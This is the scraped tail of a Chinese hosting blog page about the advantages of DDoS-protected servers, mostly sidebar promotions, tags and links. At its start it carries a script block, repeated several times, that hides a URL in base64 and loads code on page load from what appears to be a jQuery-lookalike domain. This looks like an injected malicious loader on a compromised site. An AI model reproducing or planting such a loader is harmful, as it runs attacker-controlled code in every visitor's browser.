hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>var share_excerpt = '【高防服务器的优势】随着互联网的发展，网络攻击也日益猖獗，网络安全问题也越来越引起人们的关注。针对这种情况，高防服务器应运而生，成为网络安全防护的重要手段。本文将详细介绍高防服务器的优势。高防服务器主要是针对网络攻击而设计的服...';var share_pic = 'http://www.rakbuluo.com/wp-content/uploads/2019/11/1-5-220x146.jpg?imageView2/1/w/220/h/146/q/100';var share_url = 'http://www.rakbuluo.com/6209.html?fid=0';var wkey = '';var qkey = '';window._bd_share_config = { common : { bdText : share_excerpt,bdDesc : share_excerpt,bdUrl : share_url, bdPic : share_pic, bdSnsKey : {'tsina':wkey, 'tqq':qkey,'qzone':qkey} }, share : [{ 'bdStyle' : 1, 'bdSize' : 24 }] };with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];</script>					</div>
					<div class="btn-group vote-group" data-votes-up="0" data-votes-down="0" data-vote-id="6209" data-vote-type="post" itemscope itemtype="http://data-vocabulary.org/Review-aggregate">
<a href="javascript:;" class="btn btn-default up"><span class="glyphicon glyphicon-thumbs-up"></span> <span class="votes">0</span><div class="hide" itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating"><span itemprop="average">1</span><span itemprop="votes">0</span><span itemprop="count">0</span></div></a>
<a href="javascript:;" class="btn btn-default down"><span class="glyphicon glyphicon-thumbs-down"></span></a>
</div><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com/" title="RAK部落" itemprop="url"><span itemprop="title">RAK部落</span></a></span> › <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com/category/zjjc/" title="主机教程" itemprop="url"><span itemprop="title">主机教程</span></a></span> › <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com" title="文章" itemprop="url"><span itemprop="title">文章</span></a></span> › <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com/6209.html" title="高防服务器的优势" itemprop="url"><span itemprop="title">高防服务器的优势</span></a></span>				</div>
				<div class="panel-footer profile clearfix" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
					<a class="author-avatar" href="http://www.rakbuluo.com/author/rakbuluo/">
						<img src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/images/grey.png" data-original="" class="avatar" width="50" height="50" />					</a>
					<div class="author-description">
						<div class="author-name"> 作者 : <span itemprop="name">rakbuluo</span> </div>
						<div itemprop="description">没有个人说明</div>
					</div>
				</div>
			</div>
			<nav class="pager" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<li class="previous"><a href="http://www.rakbuluo.com/6194.html" rel="prev"><span class="text-muted">上一篇：</span> <span itemprop="name">什么是高防服务器</span></a></li><li class="next"><a href="http://www.rakbuluo.com/6228.html" rel="next"><span class="text-muted">下一篇：</span> <span itemprop="name">哪些行业适合选择高防服务器</span></a></li>	</nav><!-- .navigation -->						<div class="panel panel-default" id="comments">
<div class="list-group"  id="respond">
	<h4 class="list-group-item">发表回复 <small id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/6209.html#respond" style="display:none;">点击这里取消回复。</a></small></h4>
<p class="list-group-item">要发表评论，您必须先<a href="http://www.rakbuluo.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.rakbuluo.com%2F6209.html%23respond">登录</a>。</p>
</div>

</div>
					 </article><!-- #content -->
		<div id="sidebar" class="col-lg-4 col-md-4" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<aside id="block-5" class="panel panel-default widget clearfix widget_block widget_search"><form role="search" method="get" action="http://www.rakbuluo.com/" class="wp-block-search__button-outside wp-block-search__icon-button aligncenter wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >搜索</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="搜索RAKsmart"  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label="搜索"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></aside><aside id="block-4" class="panel panel-default widget clearfix widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" loading="lazy" width="360" height="100" src="http://www.rakbuluo.com/wp-content/uploads/2023/03/360-100-2-1.gif" alt="" class="wp-image-6253"/></figure></div></aside><aside id="block-34" class="panel panel-default widget clearfix widget_block widget_text">
<p><strong>RAKsmart<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">qq交流群</mark>：591080156</strong></p>
</aside><aside id="block-35" class="panel panel-default widget clearfix widget_block">
<h1><mark style="background-color:#abb8c3" class="has-inline-color has-vivid-red-color">最新优惠活动</mark></h1>
</aside><aside id="block-51" class="panel panel-default widget clearfix widget_block">
<div class="is-layout-constrained wp-block-group"><div class="wp-block-group__inner-container">
<div class="is-layout-constrained wp-block-group"><div class="wp-block-group__inner-container">
<p>　　<a href="http://www.rakbuluo.com/8291.html">「年中大促，限量秒杀」<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">爆款独立服务器</mark></strong>$ 30起VPS <strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">$ 0.99秒杀</mark></strong>！</a></p>



<p>    <a href="https://www.rakbuluo.com/8291.html">「年中大促，全民上云」云服务器产品<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">全场7折</mark></strong>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/8037.html">「年中大促 免费送」新注册用户爆款VPS <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>云服务器免费领</strong></mark></a></p>



<p>　　<a href="https://www.rakbuluo.com/8291.html">「年中大促限量秒杀」爆款独立服务器$ 30起 VPS <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>$ 0.99秒杀</strong></mark>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7622.html">「年中大促，首月半价」高防、GPU、大带宽首月半价 <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>免费试用7天</strong></mark></a></p>



<p>　　<a href="https://www.rakbuluo.com/7390.html">RAKsmart底价秒杀爆款10G次月免费 <strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">VPS低至0.99美元起</mark></strong>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7532.html">RAKsmart云平台PetaExpress上线：<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>充多少送多少</strong></mark> 云产品免费试用!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7388.html">RAKsmart新注册用户充值均可<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">免费领红包</mark></strong> 最高100美元</a></p>
</div></div>
</div></div>
</aside>
		<aside id="recent-posts-3" class="panel panel-default widget clearfix widget_recent_entries">
		<h3 class="panel-heading widget-title">近期文章</h3>
		<ul>
											<li>
					<a href="http://www.rakbuluo.com/10377.html">洛杉矶独立服务器租用指南：为何选择洛城机房及关键考量因素</a>
											<span class="post-date">2026年1月17日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10375.html">2025欧洲VPS避坑指南：实测德国法兰克福节点延迟低至180ms 跨境业务首选方案</a>
											<span class="post-date">2026年1月10日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10372.html">案例分析：从232ms到158ms RAKsmart西雅图CN2 GIA 终结我的跨太平洋延迟噩梦</a>
											<span class="post-date">2026年1月1日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10370.html">2025香港独立服务器技术评测：RAKsmart站群部署与SEO性能分析</a>
											<span class="post-date">2025年12月27日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10368.html">raksmart大促福利全场2折起 双旦预充值3倍膨胀金</a>
											<span class="post-date">2025年12月20日</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="panel panel-default widget clearfix widget_tag_cloud"><h3 class="panel-heading widget-title">热门标签</h3><div class="tagcloud"><a href="http://www.rakbuluo.com/tag/ai%e4%ba%91%e5%b9%b3%e5%8f%b0/" class="tag-cloud-link tag-link-284 tag-link-position-1" style="font-size: 10.227272727273pt;" aria-label="AI云平台 (7个项目)">AI云平台</a>
<a href="http://www.rakbuluo.com/tag/ai%e5%8d%b3%e6%9c%8d%e5%8a%a1%e5%b9%b3%e5%8f%b0/" class="tag-cloud-link tag-link-280 tag-link-position-2" style="font-size: 9.5909090909091pt;" aria-label="AI即服务平台 (5个项目)">AI即服务平台</a>
<a href="http://www.rakbuluo.com/tag/bgp/" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 8.6363636363636pt;" aria-label="bgp (3个项目)">bgp</a>
<a href="http://www.rakbuluo.com/tag/ca%e8%af%81%e4%b9%a6/" class="tag-cloud-link tag-link-272 tag-link-position-4" style="font-size: 9.5909090909091pt;" aria-label="ca证书 (5个项目)">ca证书</a>
<a href="http://www.rakbuluo.com/tag/ddosgj/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 10.969696969697pt;" aria-label="ddos攻击 (10个项目)">ddos攻击</a>
<a href="http://www.rakbuluo.com/tag/gpu%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-248 tag-link-position-6" style="font-size: 8.6363636363636pt;" aria-label="GPU服务器 (3个项目)">GPU服务器</a>
<a href="http://www.rakbuluo.com/tag/hpc%e4%ba%91%e8%ae%a1%e7%ae%97/" class="tag-cloud-link tag-link-289 tag-link-position-7" style="font-size: 8.6363636363636pt;" aria-label="HPC云计算 (3个项目)">HPC云计算</a>
<a href="http://www.rakbuluo.com/tag/linux/" class="tag-cloud-link tag-link-33 tag-link-position-8" style="font-size: 9.1666666666667pt;" aria-label="Linux (4个项目)">Linux</a>
<a href="http://www.rakbuluo.com/tag/raksmart/" class="tag-cloud-link tag-link-98 tag-link-position-9" style="font-size: 22pt;" aria-label="raksmart (1,330个项目)">raksmart</a>
<a href="http://www.rakbuluo.com/tag/rakbl/" class="tag-cloud-link tag-link-114 tag-link-position-10" style="font-size: 10.227272727273pt;" aria-label="rak部落 (7个项目)">rak部落</a>
<a href="http://www.rakbuluo.com/tag/ssl%e8%af%81%e4%b9%a6/" class="tag-cloud-link tag-link-210 tag-link-position-11" style="font-size: 11.340909090909pt;" aria-label="SSL证书 (12个项目)">SSL证书</a>
<a href="http://www.rakbuluo.com/tag/vps/" class="tag-cloud-link tag-link-37 tag-link-position-12" style="font-size: 15.530303030303pt;" aria-label="vps (79个项目)">vps</a>
<a href="http://www.rakbuluo.com/tag/zjyhm/" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 8pt;" aria-label="主机优惠码 (2个项目)">主机优惠码</a>
<a href="http://www.rakbuluo.com/tag/%e4%b8%bb%e6%9c%ba%e6%89%98%e7%ae%a1/" class="tag-cloud-link tag-link-235 tag-link-position-14" style="font-size: 9.5909090909091pt;" aria-label="主机托管 (5个项目)">主机托管</a>
<a href="http://www.rakbuluo.com/tag/%e4%ba%91%e6%89%8b%e6%9c%ba/" class="tag-cloud-link tag-link-209 tag-link-position-15" style="font-size: 8pt;" aria-label="云手机 (2个项目)">云手机</a>
<a href="http://www.rakbuluo.com/tag/yfwq/" class="tag-cloud-link tag-link-101 tag-link-position-16" style="font-size: 17.598484848485pt;" aria-label="云服务器 (194个项目)">云服务器</a>
<a href="http://www.rakbuluo.com/tag/yhhd/" class="tag-cloud-link tag-link-113 tag-link-position-17" style="font-size: 9.1666666666667pt;" aria-label="优惠活动 (4个项目)">优惠活动</a>
<a href="http://www.rakbuluo.com/tag/gwfwq/" class="tag-cloud-link tag-link-108 tag-link-position-18" style="font-size: 9.9621212121212pt;" aria-label="国外服务器 (6个项目)">国外服务器</a>
<a href="http://www.rakbuluo.com/tag/ym/" class="tag-cloud-link tag-link-109 tag-link-position-19" style="font-size: 9.1666666666667pt;" aria-label="域名 (4个项目)">域名</a>
<a href="http://www.rakbuluo.com/tag/%e5%9f%9f%e5%90%8d%e6%b3%a8%e5%86%8c/" class="tag-cloud-link tag-link-221 tag-link-position-20" style="font-size: 9.1666666666667pt;" aria-label="域名注册 (4个项目)">域名注册</a>
<a href="http://www.rakbuluo.com/tag/wmfwq/" class="tag-cloud-link tag-link-116 tag-link-position-21" style="font-size: 9.1666666666667pt;" aria-label="外贸服务器 (4个项目)">外贸服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%a4%a7%e5%b8%a6%e5%ae%bd%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-229 tag-link-position-22" style="font-size: 8.6363636363636pt;" aria-label="大带宽云服务器 (3个项目)">大带宽云服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-211 tag-link-position-23" style="font-size: 13.143939393939pt;" aria-label="大带宽服务器 (27个项目)">大带宽服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%b9%bb%e5%85%bd%e5%b8%95%e9%b2%81/" class="tag-cloud-link tag-link-223 tag-link-position-24" style="font-size: 8pt;" aria-label="幻兽帕鲁 (2个项目)">幻兽帕鲁</a>
<a href="http://www.rakbuluo.com/tag/%e5%b9%bb%e5%85%bd%e5%b8%95%e9%b2%81%e6%9c%8d%e5%8b%99%e5%99%a8/" class="tag-cloud-link tag-link-224 tag-link-position-25" style="font-size: 8pt;" aria-label="幻兽帕鲁服務器 (2个项目)">幻兽帕鲁服務器</a>
<a href="http://www.rakbuluo.com/tag/%e6%96%b0%e5%8a%a0%e5%9d%a1%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-251 tag-link-position-26" style="font-size: 9.5909090909091pt;" aria-label="新加坡服务器 (5个项目)">新加坡服务器</a>
<a href="http://www.rakbuluo.com/tag/rbfwq/" class="tag-cloud-link tag-link-122 tag-link-position-27" style="font-size: 8pt;" aria-label="日本服务器 (2个项目)">日本服务器</a>
<a href="http://www.rakbuluo.com/tag/fwq/" class="tag-cloud-link tag-link-54 tag-link-position-28" style="font-size: 12.348484848485pt;" aria-label="服务器 (19个项目)">服务器</a>
<a href="http://www.rakbuluo.com/tag/fwqtg/" class="tag-cloud-link tag-link-107 tag-link-position-29" style="font-size: 13.727272727273pt;" aria-label="服务器托管 (35个项目)">服务器托管</a>
<a href="http://www.rakbuluo.com/tag/fwqjf/" class="tag-cloud-link tag-link-100 tag-link-position-30" style="font-size: 10.969696969697pt;" aria-label="服务器机房 (10个项目)">服务器机房</a>
<a href="http://www.rakbuluo.com/tag/fwqjg/" class="tag-cloud-link tag-link-105 tag-link-position-31" style="font-size: 11.340909090909pt;" aria-label="服务器机柜 (12个项目)">服务器机柜</a>
<a href="http://www.rakbuluo.com/tag/fwqzy/" class="tag-cloud-link tag-link-110 tag-link-position-32" style="font-size: 16.272727272727pt;" aria-label="服务器租用 (108个项目)">服务器租用</a>
<a href="http://www.rakbuluo.com/tag/%e6%b5%b7%e5%a4%96%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-257 tag-link-position-33" style="font-size: 8.6363636363636pt;" aria-label="海外云服务器 (3个项目)">海外云服务器</a>
<a href="http://www.rakbuluo.com/tag/%e6%b5%b7%e5%a4%96%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-228 tag-link-position-34" style="font-size: 8pt;" aria-label="海外服务器 (2个项目)">海外服务器</a>
<a href="http://www.rakbuluo.com/tag/%e6%b8%b8%e6%88%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-220 tag-link-position-35" style="font-size: 8.6363636363636pt;" aria-label="游戏服务器 (3个项目)">游戏服务器</a>
<a href="http://www.rakbuluo.com/tag/%e7%89%a9%e7%90%86%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-264 tag-link-position-36" style="font-size: 8.6363636363636pt;" aria-label="物理服务器 (3个项目)">物理服务器</a>
<a href="http://www.rakbuluo.com/tag/dlfwq/" class="tag-cloud-link tag-link-32 tag-link-position-37" style="font-size: 11.340909090909pt;" aria-label="独立服务器 (12个项目)">独立服务器</a>
<a href="http://www.rakbuluo.com/tag/%e7%a7%81%e6%9c%89%e4%ba%91/" class="tag-cloud-link tag-link-227 tag-link-position-38" style="font-size: 9.1666666666667pt;" aria-label="私有云 (4个项目)">私有云</a>
<a href="http://www.rakbuluo.com/tag/zqfwq/" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 14.893939393939pt;" aria-label="站群服务器 (59个项目)">站群服务器</a>
<a href="http://www.rakbuluo.com/tag/mgfwq/" class="tag-cloud-link tag-link-26 tag-link-position-40" style="font-size: 14.787878787879pt;" aria-label="美国服务器 (57个项目)">美国服务器</a>
<a href="http://www.rakbuluo.com/tag/xnzj/" class="tag-cloud-link tag-link-36 tag-link-position-41" style="font-size: 14.204545454545pt;" aria-label="虚拟主机 (44个项目)">虚拟主机</a>
<a href="http://www.rakbuluo.com/tag/%e8%b6%85%e8%9e%8d%e5%90%88%e4%b8%80%e4%bd%93%e6%9c%ba/" class="tag-cloud-link tag-link-259 tag-link-position-42" style="font-size: 8pt;" aria-label="超融合一体机 (2个项目)">超融合一体机</a>
<a href="http://www.rakbuluo.com/tag/%e9%9f%a9%e5%9b%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-214 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="韩国服务器 (4个项目)">韩国服务器</a>
<a href="http://www.rakbuluo.com/tag/xgfwq/" class="tag-cloud-link tag-link-97 tag-link-position-44" style="font-size: 12.878787878788pt;" aria-label="香港服务器 (24个项目)">香港服务器</a>
<a href="http://www.rakbuluo.com/tag/gffwq/" class="tag-cloud-link tag-link-70 tag-link-position-45" style="font-size: 14.310606060606pt;" aria-label="高防服务器 (46个项目)">高防服务器</a></div>
</aside><aside id="block-6" class="panel panel-default widget clearfix widget_block">
<ul>
<li></li>
</ul>
</aside><aside id="pages-2" class="panel panel-default widget clearfix widget_pages"><h3 class="panel-heading widget-title">服务器</h3>
			<ul>
				<li class="page_item page-item-5261"><a href="http://www.rakbuluo.com/cn2-only/">CN2 Only VPS</a></li>
<li class="page_item page-item-3060"><a href="http://www.rakbuluo.com/rbfwq/">东京服务器</a></li>
<li class="page_item page-item-8112"><a href="http://www.rakbuluo.com/%e4%b8%9c%e4%ba%ac%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">东京裸机云服务器</a></li>
<li class="page_item page-item-5755"><a href="http://www.rakbuluo.com/cloud/">云服务器</a></li>
<li class="page_item page-item-8221"><a href="http://www.rakbuluo.com/%e5%8d%b0%e5%ba%a6%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">印度共享主机</a></li>
<li class="page_item page-item-7755"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1vps/">新加坡vps</a></li>
<li class="page_item page-item-3064"><a href="http://www.rakbuluo.com/xjpfwq/">新加坡服务器</a></li>
<li class="page_item page-item-8064"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">新加坡裸机云大带宽服务器</a></li>
<li class="page_item page-item-8012"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">新加坡裸机云服务器</a></li>
<li class="page_item page-item-3323"><a href="http://www.rakbuluo.com/jp-vps/">日本VPS</a></li>
<li class="page_item page-item-7684"><a href="http://www.rakbuluo.com/%e6%97%a5%e6%9c%ac%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">日本大带宽服务器</a></li>
<li class="page_item page-item-8045"><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8fvps/">法兰克福vps</a></li>
<li class="page_item page-item-7827"><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/">法兰克福服务器</a></li>
<li class="page_item page-item-3048"><a href="http://www.rakbuluo.com/san-vps/">洛杉矶VPS</a></li>
<li class="page_item page-item-7888"><a href="http://www.rakbuluo.com/%e6%b4%9b%e6%9d%89%e7%9f%b6%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">洛杉矶多ip站群服务器</a></li>
<li class="page_item page-item-5299"><a href="http://www.rakbuluo.com/lsjddk/">洛杉矶大带宽服务器</a></li>
<li class="page_item page-item-3290"><a href="http://www.rakbuluo.com/jpzfwq/">洛杉矶服务器</a></li>
<li class="page_item page-item-3054"><a href="http://www.rakbuluo.com/cn2-vps/">硅谷CN2 VPS</a></li>
<li class="page_item page-item-2954"><a href="http://www.rakbuluo.com/ssd-vps/">硅谷SSD VPS</a></li>
<li class="page_item page-item-8224"><a href="http://www.rakbuluo.com/%e7%a1%85%e8%b0%b7%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">硅谷多ip站群服务器</a></li>
<li class="page_item page-item-5280"><a href="http://www.rakbuluo.com/ggddk/">硅谷大带宽服务器</a></li>
<li class="page_item page-item-5790"><a href="http://www.rakbuluo.com/zhanqun/">站群服务器</a></li>
<li class="page_item page-item-8714"><a href="http://www.rakbuluo.com/%e7%bd%91%e7%ab%99%e5%9c%b0%e5%9b%be/">网站地图</a></li>
<li class="page_item page-item-8106"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e6%b4%9b%e6%9d%89%e7%9f%b6%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国<strong>洛杉矶</strong>裸机云服务器</a></li>
<li class="page_item page-item-2962"><a href="http://www.rakbuluo.com/mgfwq/">美国服务器</a></li>
<li class="page_item page-item-7728"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">美国硅谷共享主机</a></li>
<li class="page_item page-item-7668"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国硅谷服务器</a></li>
<li class="page_item page-item-7724"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国硅谷裸机云服务器</a></li>
<li class="page_item page-item-3288"><a href="http://www.rakbuluo.com/hlfwq/">阿姆斯特丹服务器</a></li>
<li class="page_item page-item-5252"><a href="http://www.rakbuluo.com/hg-vps/">韩国VPS</a></li>
<li class="page_item page-item-8234"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国多ip站群服务器</a></li>
<li class="page_item page-item-7688"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国大带宽服务器</a></li>
<li class="page_item page-item-3062"><a href="http://www.rakbuluo.com/hgfwq/">韩国服务器</a></li>
<li class="page_item page-item-8115"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国裸机云服务器</a></li>
<li class="page_item page-item-3056"><a href="http://www.rakbuluo.com/xg-vps/">香港VPS</a></li>
<li class="page_item page-item-8217"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">香港共享主机</a></li>
<li class="page_item page-item-8228"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港多IP站群服务器</a></li>
<li class="page_item page-item-7641"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港大带宽服务器</a></li>
<li class="page_item page-item-3058"><a href="http://www.rakbuluo.com/xgfwq/">香港服务器</a></li>
<li class="page_item page-item-8109"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港裸机云服务器</a></li>
<li class="page_item page-item-5747"><a href="http://www.rakbuluo.com/ddos/">高防服务器</a></li>
			</ul>

			</aside></div><!-- #sidebar -->
	</div>
 </div><!-- #main -->
<footer id="colophon" class="container" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="panel panel-default text-muted">
		<div class="panel-body">
<aside id="linkcat-91" class="widget clearfix footer-widget widget_links"><h3 class="panel-heading widget-title">书签</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.rakbuluo.com/%e7%bd%91%e7%ab%99%e5%9c%b0%e5%9b%be/" rel="me noopener" title="网站地图导航" target="_blank">网站地图</a></li>

	</ul>
</aside>
<aside id="linkcat-92" class="widget clearfix footer-widget widget_links"><h3 class="panel-heading widget-title">友情链接</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.aijto.com/" rel="noopener" target="_blank">AI部落</a></li>
<li><a href="https://aquanx.com/indexCn.html" rel="friend noopener" target="_blank">aquanx</a></li>
<li><a href="http://www.idcredian.com/" rel="noopener" target="_blank">idc热点</a></li>
<li><a href="http://www.ykucloud.com" rel="me">RAKsmart</a></li>
<li><a href="http://www.rakceping.com/" rel="friend noopener" target="_blank">rak测评</a></li>
<li><a href="http://www.tuihost.com/" rel="noopener" target="_blank">tuihost</a></li>
<li><a href="https://www.uuccloud.com/" rel="noopener" target="_blank">UU云</a></li>
<li><a href="http://hulianwang.jiameng.com/" rel="noopener" target="_blank">互联网加盟</a></li>
<li><a href="http://www.lawxin.com/" rel="noopener" target="_blank">企业风控</a></li>
<li><a href="https://www.i-d.cn/" rel="noopener" target="_blank">成都活动策划公司</a></li>
<li><a href="https://www.okcis.cn/nc/" rel="noopener" target="_blank">招标信息</a></li>
<li><a href="http://new.91jm.com/" rel="noopener" target="_blank">新行业加盟</a></li>
<li><a href="https://www.aikucloud.com/">日本云服务器</a></li>
<li><a href="http://www.tonggao001.com">百度竞价托管</a></li>
